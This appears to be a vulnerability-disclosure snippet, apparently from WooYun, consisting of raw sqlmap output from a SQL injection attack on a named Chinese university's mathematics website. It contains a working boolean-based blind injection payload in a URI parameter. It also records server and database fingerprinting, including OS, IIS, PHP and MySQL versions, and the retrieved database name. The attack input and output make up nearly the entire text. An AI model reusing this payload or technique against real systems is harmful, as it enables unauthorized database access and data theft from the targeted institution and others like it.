 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://maths.henu.edu.cn:80//Teacher/12/2?initial=J%' AND 1=1) AND
4272=4272 AND (9233=9233 AND '000XXMH'!='000XXMH%&search=
---
[19:32:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.2.3
back-end DBMS: MySQL 5
[19:32:11] [INFO] fetching current database
[19:32:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:32:11] [INFO] retrieved: hedamathzh
current database:    'hedamathzh'
[19:32:37] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\maths.henu.edu.cn'
www.wooyun.org